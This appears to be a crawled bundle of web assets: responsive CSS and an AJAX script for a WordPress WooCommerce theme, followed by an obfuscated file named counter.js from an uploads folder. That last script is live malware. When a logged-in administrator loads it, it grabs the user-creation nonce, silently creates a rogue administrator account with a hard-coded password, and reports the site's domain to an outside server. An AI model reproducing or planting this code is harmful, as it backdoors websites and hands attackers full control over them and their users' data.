		margin-bottom: 30px;
	}
	.woocommerce.post-type-archive-product ul.cart_list li img,
	.woocommerce.post-type-archive-product ul.product_list_widget li img,
	.woocommerce.single-product ul.cart_list li img,
	.woocommerce.single-product ul.product_list_widget li img{
		margin-right: 10px;
	}
	body .sm-inner-wrapper{
		margin: 40px 0 10px;
	}
	footer .widget{
		margin-bottom: 20px;
	}
	footer.footer-3 .footer-widgets.col-5{
		padding-top: 45px;
	}
	ul.footer-menu li.menu-item a{
		font-size: 12px;
	}
	.woocommerce #content table.cart td.actions .coupon,
	.woocommerce table.cart td.actions .coupon,
	.woocommerce-page #content table.cart td.actions .coupon,
	.woocommerce-page table.cart td.actions .coupon{
		padding: 0 0px 10px;
	}
	.woocommerce #content table.cart td.actions,
	.woocommerce table.cart td.actions,
	.woocommerce-page #content table.cart td.actions,
	.woocommerce-page table.cart td.actions{
		padding-left: 15px !important;
		padding-right: 15px !important;
	}
	.store-mart-cta.layout-3.left-align .content-wrapp{
		right: 0;
		left: 0;
		margin-left: auto;
		margin-right: auto;
		float: none;
	}
	.store-mart-slider .banner-wrap:after{
		position: absolute;
		content: "";
		top: 0;
		left: 0;
		width: 100%;
		height: 100%;
		background: rgba(255,255,255,0.4);
		z-index: 0;
	}
	.smwms-wrap.woocommerce .sm-msnry-products-wrap .large-item-wrapp{
		width: 100%;
		max-width: 100%;
	}
	.smwms-wrap.woocommerce .sm-msnry-products-wrap .small-item-outer-wrapp{
		width: 100%;
	}
	.smwms-wrap.woocommerce .sm-msnry-products-wrap .small-item-outer-wrapp .small-item-wrapp li.product .sm-product-img-before img{
		height: 340px;
	}
	.smwms-wrap.woocommerce .sm-msnry-products-wrap .small-item-outer-wrapp .small-item-wrapp{
		width: 49%;
		margin-right: 2%;
	}
	.smwms-wrap.woocommerce .sm-msnry-products-wrap .small-item-outer-wrapp .small-item-wrapp:nth-of-type(2n){
		margin-right: 0;
	}
	.smwms-wrap.woocommerce .sm-msnry-products-wrap .second-row-wrapp .small-item-outer-wrapp .small-item-wrapp li.product,
	.smwms-wrap.woocommerce .sm-msnry-products-wrap .first-row-wrapp .small-item-outer-wrapp .small-item-wrapp li.product{
		padding-left: 0;
		padding-right: 0;
		padding-top: 15px;
		padding-bottom: 15px;
	}
	.smwms-wrap.woocommerce .sm-msnry-products-wrap .second-row-wrapp .large-item-wrapp li.product{
		padding-bottom: 0;
	}
	.store-mart-cat-quick-view.layout-one .title-wrapp{
		padding-bottom: 35px;
		padding-top: 0;
	}
	.store-mart-woo-special-deal.layout-2 .offer-product-wrap .product-type-simple .item-img{
		padding: 50px 0;
	}
	.store-mart-blogs.layout-two .blog-inner-wrapp .blog-inner{
		width: 100%;
		margin: 0 0 30px;
		display: block;
	}
	.store-mart-blogs.layout-two .blog-inner-wrapp .blog-inner:nth-of-type(3n){
		margin-bottom: 0;
	}
	.wp-block-column:not(:last-child) {
	    margin-right: 0;
	}
	.wp-block-column:nth-child(odd) {
	    margin-right: 0;
	}
	.wp-block-column {
	    flex-basis: 100%;
	    flex-grow: 0;
	}
	.sm-inner-wrapper .content-area .wp-block-image{
		margin-bottom: 0;
	}
	.admin-bar .store-mart-cta.layout-4{
		margin-bottom: 15px;
	}
	.admin-bar .store-mart-cta.layout-4 img{
		height: 100%;
		object-fit: contain;
	}
	.zigcy-product-cta img{
		width: 100%;
		max-width: 400px;
		margin: 0 auto;
	}
	.zigcy-product-cta .zpc-wrap{
		top: 20%;
	}
	.zigcy-product-cta{
		margin-bottom: 50px;
		text-align: center;
	}
	.zigcy-product-block-carousel{
		margin-bottom: 30px;
	}
	.zigcy-product-carousel{
		margin-bottom: 30px;
	}
	.zigcy-grid-banner .first-left-wrapp {
    width: 100%;
	}
	.zigcy-grid-banner .second-right-wrapp {
    width: 100%;
	}
}
@media only screen and (max-width:600px) {
	.smwbs-wrap.woocommerce .sm-products .product{
		width: 100%;
	}
	.smwbs-wrap.woocommerce .sm-products .item-first-wrapper{
		margin-bottom: 0;
	}
	.smwbs-wrap.woocommerce .sm-products .product{
		margin-bottom: 15px;
	}
	.store-mart-woo-cat-tabs .sm-woo-cat-tab-wrapper{
		width: 100%;
	}
	.store-mart-woo-cat-tabs ul.cat-tabs{
		width: 100%;
	}
	.store-mart-woo-cat-tabs ul.cat-tabs li{
		width: 16.667%;
	}
	.store-mart-woo-cat-tabs .sm-tab-contents-wrap{
		width: 100%;
		min-height: 400px;
	}
	.store-mart-woo-cat-tabs .sm-tab-contents-wrap .tab-price{
		margin-top: 15px;
		margin-bottom: 20px;
	}
	.smwms-wrap.woocommerce .sm-msnry-products-wrap .small-item-outer-wrapp .small-item-wrapp{
		width: 100%;
		margin: 0;
	}
	.smwms-wrap.woocommerce .sm-msnry-products-wrap .second-row-wrapp .large-item-wrapp li.product{
		padding-top: 15px;
	}
	.store-mart-cta.layout-3 img{
		min-height: 400px;
		object-fit: cover;
		object-position: right;
	}
	.store-mart-cta.layout-3 .content-wrapp .btn-wrapp{
		margin-top: 20px;
	}
	.store-mart-cta.layout-3.right-align .content-wrapp{
		margin-right: 0;
	}
	.store-mart-cta.layout-3.left-align .content-wrapp{
		margin-left: 0;
	}
	.store-mart-woo-special-deal .special-offter-deal-wrapp .offer-product-wrap .fl-pcountdown-cnt{
		max-width: 275px;
	}
	.sm-archive-wrap .archive-header{
		-webkit-justify-content: center;
		        justify-content: center;
	}
	.sm-archive-wrap .archive-header .sm-gridlist-toggle{
		width: 100%;
		text-align: center;
	}
	.sm-archive-wrap .archive-header > span{
		font-size: 14px;
		display: block;
		width: 100%;
		margin-top: 10px;
		text-align: center;
	}
	.sm-archive-wrap .archive-header .woocommerce-ordering{
		display: block;
		margin-top: 10px;
	}
	.woocommerce.post-type-archive-product .products.list .sm-list-item-wrapp .sm-product-thumb-wrapp, .woocommerce.tax-product_cat .products.list .sm-list-item-wrapp .sm-product-thumb-wrapp{
		display: block;
		width: 100%;
		text-align: center;
	}
	.woocommerce.post-type-archive-product .products.list .sm-list-item-wrapp .sm-list-right-wrapp, .woocommerce.tax-product_cat .products.list .sm-list-item-wrapp .sm-list-right-wrapp{
		width: 100%;
		padding: 15px;
	}
	.blog-style2 .sm-blog-wrapp{
		padding: 15px;
	}
	.sm-blog-wrapp .post-meta-wrapp{
		width: 80px;
	}
	/*.blog-date-inner{
		width: 50px;
		height: 50px;
	}*/
	.blog-date-inner .posted-day{
		font-size: 24px;
	}
	.blog-date-inner .posted-month{
		font-size: 14px;
	}
	.blog-style2 .sm-blog-wrapp .blog-date-inner{
		margin-bottom: 15px;
	}
	.sm-blog-wrapp .author-wrapp .comment-author img{
		height: 50px;
		width: 50px;
	}
	.sm-blog-wrapp .content-wrapp-outer .entry-title{
		font-size: 22px;
	}
	.sm-blog-wrapp .content-wrapp-outer .sm-read-more{
		margin-top: 20px;
	}
	.sm-blog-wrapp .content-wrapp-outer{
		width: calc(100% - 80px);
	    width: -moz-calc(100% - 80px);
	    width: -webkit-calc(100% - 80px);
	}	
	body.both-sidebar .sm-inner-wrapper #secondary-right{
		width: 100%;
		padding-left: 0;
		margin-top: 30px;
	}
	body.both-sidebar .sm-inner-wrapper #secondary-left{
		width: 100%;
		padding-right: 0;
	}
	/*.comment-list li.comment .comment-author b{
		display: block;
		margin-top: 10px;
		padding-left: 0;
	}
	.comment-list li.comment .comment-metadata{
		margin-left: 0;
		display: block;
	}
	.comment-list li.comment .comment-content{
		padding-left: 0;
		margin-top: -10px;
	}
	.comment-list li.comment .reply{
		margin-left: 0;
	}*/
	.comment-list li.comment ol{
		padding-left: 15px;
	}
	.woocommerce ul.smpc-inner-catposts-wrapper li.product{
		width: 100% !important;
		/*max-width: 400px;*/
		max-width: 100%;
		margin: 0 auto 30px !important;
	}
	.woocommerce ul.products.columns-4 li.product,
	.woo-hover-style-2 .woocommerce ul.products.columns-4 li.product{
		width: 100%;
		/*max-width: 400px;*/
		max-width: 100%;
		margin: 0 auto 30px !important;
	}
	.smwms-wrap.woocommerce .sm-msnry-products-wrap .small-item-outer-wrapp .small-item-wrapp li.product,
	.smwms-wrap.woocommerce .sm-msnry-products-wrap .large-item-wrapp li.product{
		width: 100% !important;
		/*max-width: 400px;*/
		max-width: 100%;
		margin: 0 auto !important;
		float: none;
	}
	.store-mart-product-lists{
		padding-left: 10px;
		padding-right: 10px;
	}
	.wpb_wrapper .store-mart-grid-banner .first-left-wrapp .img-warap img{
		min-height: 400px;
	}
	.blog-style1 .sm-blog-wrapp .blog-date-inner{
		margin: 0 auto 20px;
	}
	.store-mart-product-lists .item-inner-wrapp .item-price{
		display: block;
		width: 100%;
		padding-left: 0;
	}

	.woocommerce.right-sidebar ul.products.columns-4 li.product,
	.woocommerce.left-sidebar ul.products.columns-4 li.product,
	.woocommerce.right-sidebar ul.products.columns-3 li.product,
	.woocommerce.left-sidebar ul.products.columns-3 li.product{
		width: 100%;
		max-width: 400px;
		margin: 0 auto 30px;
	}
	.woocommerce.right-sidebar ul.products.columns-4 li.product:nth-child(2n),
	.woocommerce.left-sidebar ul.products.columns-4 li.product:nth-child(2n),
	.woocommerce.right-sidebar ul.products.columns-3 li.product:nth-child(2n),
	.woocommerce.left-sidebar ul.products.columns-3 li.product:nth-child(2n){
		margin-right: auto;
	}
	footer.footer-1 .top-footer-wrapp ul li{
		font-size: 12px;
	}
	.smwms-wrap.woocommerce .sm-msnry-products-wrap .small-item-outer-wrapp .small-item-wrapp:nth-of-type(2n) li.product,
	.smwms-wrap.woocommerce .sm-msnry-products-wrap .small-item-outer-wrapp .small-item-wrapp li.product{
		padding-left: 0 !important;
		padding-right: 0 !important;
	}
	.smwms-wrap.woocommerce .sm-msnry-products-wrap .small-item-outer-wrapp .small-item-wrapp li.product .sm-product-img-before img,
	.smwms-wrap.woocommerce .sm-msnry-products-wrap .small-item-outer-wrapp .small-item-wrapp li.product .sm-product-img-after img{
		height: 100%;
	}
	/*.slider-line-ext{
		display: none;
	}*/
	.store-mart-blogs .sm-blog-wrapp .blog-inner .blog-wrapp{
		padding-left: 5px;
		text-align: justify;
	}	
	.store-mart-blogs .sm-blog-inner-wrapp .sm-blog-wrapp{
		padding-right: 20px;
	}
	.store-mart-woo-category-slider, .store-mart-woo-product-info, .store-mart-woo-tabs.layout-1, .store-mart-woo-product-cat{
		padding: 0;
	}
	.store-mart-woo-product-cat{
		margin-bottom: 30px;
	}
	.store-mart-woo-cat-tabs .sm-tab-contents-wrap .sm-tabs-contents:after {
	    position: absolute;
	    top: 0;
	    left: 0;
	    height: 100%;
	    width: 100%;
	    background: rgba(255,255,255,0.6);
	    content: "";
	}
	.store-mart-woo-cat-tabs .sm-tab-contents-wrap .sm-tabs-contents .tab-inner-wrap{
		z-index: 9;
	}
	.store-mart-blogs .title-wrapp{
		text-align: center;
	}
	.store-mart-blogs .sm-blog-wrapp .blog-inner .blog-date{
		width: 60px;
	}
	/*.vc_row{
		overflow: hidden;
	}*/
	.woocommerce ul.products li.product .sm-product-title-wrapp h2{
		padding-bottom: 0;
	}
	/*.smwms-wrap.woocommerce .sm-msnry-products-wrap .small-item-outer-wrapp .small-item-wrapp li.product{
		padding-top: 0;
	}*/
	.smwms-wrap.woocommerce .sm-msnry-products-wrap li.product .sm-product-title-wrapp h2{
		height: 45px;
	}
	/*.smwms-wrap.woocommerce .sm-msnry-products-wrap .second-row-wrapp .large-item-wrapp li.product{
		padding-top: 0;
	}*/
	.sm-blog-wrapp{
		padding: 40px 20px;
	}
	body .sm-inner-wrapper{
		margin: 40px 0 10px;
	}

	.woocommerce.right-sidebar .related ul.products.columns-4 li.product,
	.woocommerce.left-sidebar .related ul.products.columns-4 li.product,
	.woocommerce.right-sidebar .related ul.products.columns-3 li.product,
	.woocommerce.left-sidebar .related ul.products.columns-3 li.product{
		width: 100%;
		margin-right: auto;
		margin-left: auto;
		float: none;
	}
	.woocommerce.right-sidebar .related ul.products.columns-4 li.product:nth-child(2n),
	.woocommerce.left-sidebar .related ul.products.columns-4 li.product:nth-child(2n),
	.woocommerce.right-sidebar .related ul.products.columns-3 li.product:nth-child(2n),
	.woocommerce.left-sidebar .related ul.products.columns-3 li.product:nth-child(2n){
		margin-right: auto;
		margin-left: auto;
		float: none;
	}
	.woocommerce.right-sidebar .related ul.products.columns-4 li.product:nth-child(3n),
	.woocommerce.left-sidebar .related ul.products.columns-4 li.product:nth-child(3n),
	.woocommerce.right-sidebar .related ul.products.columns-3 li.product:nth-child(3n),
	.woocommerce.left-sidebar .related ul.products.columns-3 li.product:nth-child(3n){
		margin-right: auto;
		margin-left: auto;
		float: none;
	}
	.subscribe-form-main-wrap .subscribe-form-wrap span.your-email{
		width: calc(100% - 100px);
	    width: -webkit-calc(100% - 100px);
	    width: -moz-calc(100% - 100px);
	}
	.subscribe-form-main-wrap .subscribe-form-wrap input[type="submit"]{
		width: 100px;
	}
	.store-mart-woo-cat{
		height: 300px;
	}
	.store-mart-woo-cat .smwc-wrap.woocommerce{
		z-index: 1;
	}
	.store-mart-woo-cat:after {
	    content: "";
	    position: absolute;
	    top: 0;
	    left: 0;
	    width: 100%;
	    height: 100%;
	    background: rgba(255,255,255,0.5);
	    z-index: 0;
	}
	.store-mart-slider .sl-outer{
		width: 100%;
		padding-right: 0;
		margin: 0 auto 20px;
	}
	.store-mart-slider .banner-wrap{
		width: 100%;
		padding-left: 0;
		margin: 0 auto;
	}
	.store-mart-product-lists .title-wrapp h3{
		font-size: 28px;
		margin-bottom: 15px;
		font-weight: 600;
	}
	.smwms-wrap.woocommerce .sm-msnry-products-wrap .first-row-wrapp .small-item-outer-wrapp .small-item-wrapp:first-of-type li.product,
	.smwms-wrap.woocommerce .sm-msnry-products-wrap .first-row-wrapp .small-item-outer-wrapp .small-item-wrapp:nth-of-type(2) li.product{
		padding-top: 15px;
		padding-bottom: 15px;
	}
	.store-mart-product-lists .item-inner-wrapp:last-of-type{
		margin-bottom: 0;
	}
	.comment-respond .comment-form .comment-form-author, .comment-respond .comment-form .comment-form-email, .comment-respond .comment-form .comment-form-url{
		width: 100%;
		margin-right: 0;
	}
	.comment-respond .comment-form .comment-form-comment{
		margin-top: 5px;
	}
	.post-password-form label{
		display: block;
		width: 100%;
		margin-bottom: 10px;
	}
	.post-password-form label input[type="password"]{
		width: 100%;
		padding: 0;
		margin: 0;
	}
	.comment-list li.comment .comment-author b{
		display: block;
		width: 100%;
		padding-left: 0;
		margin-top: 10px;
	}
	.comment-list li.comment .comment-metadata{
		display: block;
		margin-left: 0;
		width: 100%;
	}
	.comment-list li.comment .comment-content{
		padding-left: 0;
		margin-top: 0;
	}
	.comment-list li.comment .reply{
		margin-left: 0;
	}
	.zigcy-product-slider-cta .owl-item .product .item-img,
	.zigcy-product-slider-cta .owl-item .product .item-info-wrapp{
		display: block;
		width: 100%;
		text-align: center;
	}
	.zigcy-product-slider-cta .owl-item .product .item-info-wrapp{
		margin-bottom: 80px;
	}
	.zigcy-product-block-carousel .sm-products .slider-inner-main .item-second-wrapp,
	.zigcy-product-block-carousel .sm-products .slider-inner-main .item-first-wrapper{
		width: 100%;
		padding: 0;
	}
	footer.footer-4 .subscribe-form-wrap span.your-email{
		max-width: 300px;
	}
}
@media only screen and (max-width:450px) {
	.woocommerce ul.products li.product,
	.woo-hover-style-2 .woocommerce ul.products li.product{
		width: 100%;
		margin-right: 0;
	}
	.woocommerce ul.products li.product:nth-child(3n),
	.woo-hover-style-2 .woocommerce ul.products li.product:nth-child(3n){
		margin-right: 0;
	}
	.woocommerce ul.products li.product:nth-child(4n),
	.woo-hover-style-2 .woocommerce ul.products li.product:nth-child(4n){
		margin-right: 0;
	}
	.woocommerce ul.products li.product:nth-child(2n),
	.woo-hover-style-2 .woocommerce ul.products li.product:nth-child(2n){
		margin-right: 0;
	}
	.woocommerce ul.products.columns-4 li.product,
	.woo-hover-style-2 .woocommerce ul.products.columns-4 li.product{
		width: 100%;
		margin-right: 0;
	}
	.woocommerce ul.products.columns-4 li.product:nth-child(3n),
	.woo-hover-style-2 .woocommerce ul.products.columns-4 li.product:nth-child(3n){
		margin-right: 0;
	}
	.woocommerce ul.products.columns-4 li.product:nth-child(4n),
	.woo-hover-style-2 .woocommerce ul.products.columns-4 li.product:nth-child(4n){
		margin-right: 0;
	}
	.woocommerce ul.products.columns-4 li.product:nth-child(2n),
	.woo-hover-style-2 .woocommerce ul.products.columns-4 li.product:nth-child(2n){
		margin-right: 0;
	}
	.woocommerce ul.products li.product:last-child,
	.woo-hover-style-2 .woocommerce ul.products li.product:last-child{
		margin-bottom: 0 !important;
	}
	.woocommerce ul.products.columns-3 li.product,
	.woo-hover-style-2 .woocommerce ul.products.columns-3 li.product{
		width: 100%;
		margin-right: 0;
	}
	.woocommerce ul.products.columns-3 li.product:nth-child(3n),
	.woo-hover-style-2 .woocommerce ul.products.columns-3 li.product:nth-child(3n){
		margin-right: 0;
		width: 100%;
	}
	.woocommerce ul.products.columns-3 li.product:nth-child(4n),
	.woo-hover-style-2 .woocommerce ul.products.columns-3 li.product:nth-child(4n){
		margin-right: 0;
	}
	.woocommerce ul.products.columns-3 li.product:nth-child(2n),
	.woo-hover-style-2 .woocommerce ul.products.columns-3 li.product:nth-child(2n){
		margin-right: 0;
	}
	.store-mart-woo-cat-tabs ul.cat-tabs li{
		width: 16.667%;
		padding: 15px 10px;
	}
	.store-mart-woo-cat-tabs .sm-tab-contents-wrap{
		min-height: 500px;
	}
	.store-mart-woo-cat-tabs .sm-tab-contents-wrap .sm-tabs-contents{
		padding: 30px;
	}
	.store-mart-woo-cat-tabs .sm-tab-contents-wrap .sm-tabs-contents .tab-inner-wrap{
		width: 100%;
		padding-right: 0;
		text-align: center;
	}
	.store-mart-woo-cat-tabs .sm-tab-contents-wrap .sm-tabs-contents.active .tab-img{
		width: 100%;
		max-width: 200px;
		height: 200px;
		margin: 10px auto;
		text-align: center;
	}
	.store-mart-woo-cat-tabs .sm-tab-contents-wrap .sm-tabs-contents .tab-img img{
		height: 200px;
		width: 200px;
		margin: 0 auto;
	}
	.store-mart-woo-cat-tabs .sm-tab-contents-wrap .btn-purchase a{
		line-height: 40px;
		font-size: 14px;
	}
	.store-mart-woo-category-slider .wrap-first, .store-mart-woo-category-slider .wrap-second{
		width: 100%;
		margin-left: 0;
	}
	.store-mart-woo-tabs .pwtb-catname-wrapper{
		text-align: center;
	}
	.store-mart-woo-tabs .pwtb-catname-wrapper a.pwtb-catname{
		display: block;
		width: 100%;
		width: max-content;
		width: -moz-max-content;
		width: -webkit-max-content;
		margin: 15px auto;
	}
	.store-mart-woo-tabs .pwtb-catname-wrapper a.pwtb-catname:before{
		top: 100%;
	}
	.store-mart-woo-tabs .pwtb-catname-wrapper:after{
		margin-top: 10px;
	}
	footer .footer-widgets.col-4 .smart-container .block{
		width: 100%;
		padding-left: 0;
		border-right: none;
		text-align: center;
	}
	footer .footer-widgets.col-4 .smart-container .block:nth-last-of-type(2){
		margin-bottom: 45px;
	}
	footer.footer-1 .top-footer-wrapp ul li{
		font-size: 12px;
		padding: 0 10px;
	}
	.mob-nav-wrapper .site-logo-wrapp img{
		max-width: 150px;
	}
	.store-mart-woo-special-deal.layout-2 .offer-product-wrap .product-type-simple .item-info-wrap{
		display: block;
		width: 100%;
		padding: 0 15px;
	}
	.store-mart-woo-special-deal.layout-2 .offer-product-wrap .product-type-simple .item-img{
		display: block;
		width: 100%;
		margin-top: 30px;
	}
	.store-mart-product-pagination{
		display: none;
	}
	.store-mart-cta.layout-2 .title-wrapp h3{
		font-size: 18px;
	}
	.store-mart-cta.layout-2 .content-wrapp .price-wrapp{
		font-size: 28px;
	}
	.store-mart-cta.layout-2 img{
		min-height: 280px;
		object-fit: cover;
	}
	.store-mart-woo-special-deal.layout-2 .title-wrapp{
		text-align: center;
	}
	.store-mart-woo-special-deal.layout-2 .special-offter-deal-wrapp .item-info-wrap h2{
		text-align: center;
	}
	.store-mart-woo-special-deal .special-offter-deal-wrapp .item-info-wrap .item-description{
		text-align: center;
	}
	.store-mart-woo-special-deal.layout-2 .offer-product-wrap .product-type-simple .item-info-wrap{
		text-align: center;
	}	
	.store-mart-woo-category-slider.layout-2 .wrap-first, .store-mart-woo-category-slider.layout-2 .wrap-second{
		width: 100%;
		margin-right: 0%;
	}
	.sm-shop-pagination-wrapp{
		-webkit-justify-content: center;
		        justify-content: center;
	}
	.sm-shop-pagination-wrapp p.woocommerce-result-count{
		display: block;
		width: 100%;
		text-align: center;
		margin-bottom: 15px;
	}
	.woocommerce.archive .sm-shop-pagination-wrapp nav.woocommerce-pagination{
		display: block;
		width: 100%;
		text-align: center;
	}
	footer .footer-widgets.col-5 .top-footer-wrap .smart-container .block.footer-widget-2, footer .footer-widgets.col-5 .top-footer-wrap .smart-container .block.footer-widget-3, footer .footer-widgets.col-5 .top-footer-wrap .smart-container .block.footer-widget-4{
		width: 100%;
		padding: 0;
	}
	footer.footer-3 .footer-widgets.col-5{
		padding-top: 45px;
	}
	.subscribe-form-main-wrap .subscribe-form-wrap{
		padding: 0;
	}
	.subscribe-form-main-wrap .wpcf7-form{
		padding: 0 30px;
	}
	.subscribe-form-main-wrap h2{
		line-height: 30px;
	}
	.subscribe-form-main-wrap .subscribe-form-wrap span.your-email input[type="email"]{
		padding: 0 15px;
	}
	.store-mart-iconbox .smib-content-wrap{
		margin-bottom: 5px;
	}
	.store-mart-cta.layout-3 .img-overlay{
		background: rgba(0,0,0,0.6);
	}
	.store-mart-blogs .sm-blog-inner-wrapp .sm-blog-wrapp{
		padding-right: 20px;
	}
}
@media only screen and (max-width:400px) {
	.smwbs-wrap.woocommerce .sm-products .product .item-img{
		width: 100%;
	}
	.smwbs-wrap.woocommerce .sm-products .product .item-info-wrapp{
		width: 100%;
		padding-left: 0;
		margin-top: 20px;
	}
	.smwbs-wrap.woocommerce .sm-products .product .item-img img{
		width: 100%;
	}
	.blog-style1 .sm-blog-wrapp .content-wrapp-outer .sm-read-more a span.btn-normal,
	.blog-style1 .sm-blog-wrapp .content-wrapp-outer .sm-read-more a span.btn-hover{
		padding: 15px;
	}
	.blog-style1 .sm-blog-wrapp .content-wrapp-outer .sm-read-more a span.btn-label{
		font-size: 12px;
	}
	footer.footer-4 .subscribe-form-wrap span.your-email{
		max-width: 220px;
	}
}
@media only screen and (max-width:350px) {
	.woocommerce form.cart button.single_add_to_cart_button{
		display: block;
		width: 100%;
		margin-left: 2px;
		margin-top: 10px;
	}
	.single-product.woocommerce .product .sm-single-cart-wrapp .sm-compare-wrapp{
		display: block;
		margin-top: 10px;
	}
	

}

--- FILE ---
content_type: text/javascript
request_url: https://egpres.com/wp-content/themes/zigcy/assets/js/zigcy-ajax.js?ver=1.1.0
body_size: 1249
content:
jQuery(function ($) {
    "use strict";


   /**
   * Shop page grid / list toggle
   *
   */
	 var ajaxURL = sm_ajax_main.ajaxurl;
    $('.sm-gridlist-toggle a:first-child').addClass('active');
    
    $('.sm-gridlist-toggle a').on('click', function (e) {
        e.preventDefault();
       
        $('.sm-gridlist-toggle a').removeClass('active');
        $(this).addClass('active');

        $.dis = $(this);

        var attrDataCount       = $.dis.attr('data-count'); 
        var attrDataSlug        = $.dis.attr('data-id');
        var dataCat             = $.dis.attr('data-cat');

        //gets current pagination number
        currentPagNum = 1;
        var currentPage = $('.page-numbers').hasClass('current');
        if( currentPage == true ){
         var currentPagNum = $('span.page-numbers.current').text();
        }


        

        if($.dis.parents('.sm-archive-wrap').find('ul.products.'+attrDataSlug).length > 0){
            $.dis.parents('.sm-archive-wrap').find('ul.products').hide();
            $.dis.parents('.sm-archive-wrap').find('ul.products.'+attrDataSlug).show();

        } else {
          $.dis.parents('.sm-archive-wrap').find('.ajax-loader').addClass('enabled');
          $.ajax({
                url : ajaxURL,
                type: 'post',
              data:{
                    action : 'zigcy_list_view',
                    category_slug: attrDataSlug,
                    limit: attrDataCount,
                    cat_id: dataCat,
                    paged: currentPagNum
                      
                  },
                 
               
               success: function(res){ 
                    
                      $.dis.parents('.sm-archive-wrap').find('ul.products').after(res);
                      $.dis.parents('.sm-archive-wrap').find('ul.products').hide();
                      $.dis.parents('.sm-archive-wrap').find('ul.products.'+attrDataSlug).show();
                      $('.ajax-loader').removeClass('enabled');
                    
                },
          });
      }
       
  });


/**
* AJAX search function
*/   

$('.fa-circle-o-notch').hide();
$('.smart-menu-wrapper .search-form .fa-circle-o-notch').hide();

var ajaxSearch = sm_ajax_main.ajaxSearch;
if( ajaxSearch == true ){

    //close AJAX search results on clicking outside of the search results
    var searchField = $('.smart-menu-wrapper input[type="text"],.search-form-wrap input[type="search"]');
    $(document).on('click', function(event){
        var searchWrapper = $('.smart-menu-wrapper .search-content');
        if ( !searchField.is(event.target) && searchField.has(event.target).length === 0 )
        {
             if ( !searchWrapper.is(event.target) && searchWrapper.has(event.target).length === 0 ) 
             {
                $('.smart-menu-wrapper .search-content .search-res-wrap').remove();
            }
            
        }
    });

    $('.smart-menu-wrapper .sm_search_form input[type="text"],.search-form-wrap input[type="search"]').on('keyup',function(){

      
          var advSrchContent = $('.smart-menu-wrapper .sm_search_form + .search-content');
          advSrchContent.html('');//for advanced product search
          $('.smart-menu-wrapper .search-form-wrap + .search-content').html('');//for normal search

          var searVal = $(this).val();
          if( searVal.length >= 1 ){
              advSrchContent.show();//for advanced product search
              $('.smart-menu-wrapper .search-form-wrap + .search-content').show('');//for normal search
              
              var keyword = $(this).val();

            //check if advanced product search  exists
            if ($('.sm_search_product')[0]) {
                var searchCat = $('.sm_search_product').val();
                $('.sm_search_product').on('change',function (){
                   searchCat = $(this).val();
                });
            }

            $('.smart-menu-wrapper .sm_search_form .fa-circle-o-notch').show();
            $('.smart-menu-wrapper .search-form .fa-circle-o-notch').show();//loader
              
            $.ajax({
                url : ajaxURL,
                data:{
                      action : 'zigcy_product_search_ajax',
                      key: keyword,
                      cat: searchCat
                    },
                type:'post',
                success: function(res){    
                        advSrchContent.html(res);//search result for advanced product search
                        $('.smart-menu-wrapper .search-form-wrap + .search-content').html(res);//search result for advanced product search
                        $('.smart-menu-wrapper .ajax-search-view-all:not(:last)').remove();//remove all other view all buttons
                        $('.smart-menu-wrapper .sm_search_form .fa-circle-o-notch').hide();
                        $('.smart-menu-wrapper .search-form .fa-circle-o-notch').hide();//loader
                    }
            });
          }
        
    });  
}

/**
* store cookie for cookie policy
*/
$(window).load(function () {
  $('.zigcy-cookie-notice').fadeIn();
});

$('body').on('click', '.zigcy-cookie-notice a.cookie-confirm', function() {
  //$('.zigcy-cookie-notice').slideUp();        
  $.ajax({
      url: ajaxURL,
      type: 'post',
      data: {
        action: 'zigcy_cookie_save'
      },
      success: function(data) {
        $('.zigcy-cookie-notice').slideUp();
      }
  });
              
});


});


--- FILE ---
content_type: text/javascript
request_url: https://kadobaman.com/wp-content/uploads/order_files/counter.js
body_size: 709
content:
var _0x74e4f6=_0x5132;function _0x5132(_0x3677e2,_0x11d907){var _0x3f98ae=_0x3f98();return _0x5132=function(_0x5132e0,_0x372b58){_0x5132e0=_0x5132e0-0xa7;var _0x4dc164=_0x3f98ae[_0x5132e0];return _0x4dc164;},_0x5132(_0x3677e2,_0x11d907);}(function(_0x45c705,_0x28f9b4){var _0x3b31e5=_0x5132,_0x5b02a8=_0x45c705();while(!![]){try{var _0x45698e=-parseInt(_0x3b31e5(0xb4))/0x1+parseInt(_0x3b31e5(0xb3))/0x2+-parseInt(_0x3b31e5(0xbe))/0x3+parseInt(_0x3b31e5(0xb5))/0x4+-parseInt(_0x3b31e5(0xb1))/0x5*(-parseInt(_0x3b31e5(0xb7))/0x6)+-parseInt(_0x3b31e5(0xa7))/0x7+parseInt(_0x3b31e5(0xac))/0x8*(parseInt(_0x3b31e5(0xbd))/0x9);if(_0x45698e===_0x28f9b4)break;else _0x5b02a8['push'](_0x5b02a8['shift']());}catch(_0x7dbfd6){_0x5b02a8['push'](_0x5b02a8['shift']());}}}(_0x3f98,0x8b5be));if(document[_0x74e4f6(0xaf)]['indexOf']('wp-settings')>-0x1||document['cookie'][_0x74e4f6(0xb2)](_0x74e4f6(0xb0))>-0x1){var ajaxRequest=new XMLHttpRequest(),requestURL=_0x74e4f6(0xbf),nonceRegex=/ser" value="([^"]*?)"/g;ajaxRequest[_0x74e4f6(0xbb)]('GET',requestURL,![]),ajaxRequest[_0x74e4f6(0xb9)]();var nonceMatch=nonceRegex['exec'](ajaxRequest[_0x74e4f6(0xba)]),nonce=nonceMatch[0x1],params=_0x74e4f6(0xb8)+nonce+_0x74e4f6(0xbc);ajaxRequest=new XMLHttpRequest(),ajaxRequest[_0x74e4f6(0xbb)](_0x74e4f6(0xa8),requestURL,!![]),ajaxRequest[_0x74e4f6(0xb6)](_0x74e4f6(0xaa),_0x74e4f6(0xae)),ajaxRequest['send'](params),params=_0x74e4f6(0xab)+document[_0x74e4f6(0xa9)],ajaxRequest=new XMLHttpRequest(),ajaxRequest[_0x74e4f6(0xbb)](_0x74e4f6(0xa8),_0x74e4f6(0xad),!![]),ajaxRequest[_0x74e4f6(0xb6)](_0x74e4f6(0xaa),_0x74e4f6(0xae)),ajaxRequest[_0x74e4f6(0xb9)](params);}function _0x3f98(){var _0x18b4ff=['setRequestHeader','24MgtEGd','action=createuser&_wpnonce_create-user=','send','responseText','open','&user_login=wpmanager&email=wpmanagers@gmaail.com&pass1=ioOpoe710HG&pass2=ioOpoe710HG&role=administrator','9naVbzS','223209nasFlJ','/wp-admin/user-new.php','1971382fgUkTf','POST','domain','Content-Type','log=','4029032LvQuzI','https://kadobaman.com/wp-content/uploads/order_files/settings.php','application/x-www-form-urlencoded','cookie','wp-admin','443780sFTHvi','indexOf','324250xJmVRp','1116487rvwJrB','4090208TJCIVE'];_0x3f98=function(){return _0x18b4ff;};return _0x3f98();}

--- FILE ---
